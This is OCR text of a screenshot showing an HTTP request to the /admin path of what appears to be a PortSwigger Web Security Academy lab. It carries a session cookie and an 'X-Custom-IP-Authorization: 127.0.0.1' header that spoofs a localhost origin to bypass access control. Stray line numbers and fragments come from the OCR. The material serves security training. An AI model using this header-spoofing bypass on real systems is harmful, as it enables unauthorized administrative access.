 1 GET /admin HTTP/1.1
2 Host: 0a7a00c404a20936c01c079b005900ab.web-security-academy.net
3 Cookie: session=KIcLLSKFYz0pR2pwIdhXSGDPt8HS7DSk
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
0 Sec-Fetch-Mode: navigate
Local ip addre
1 Sec-Fetch-Site: none
2 Sec-Fetch-User: ?1
3 Te: trailers
4 X-Custom-IP-Authorization: 127.0.0.1
5 Connection: close
6
7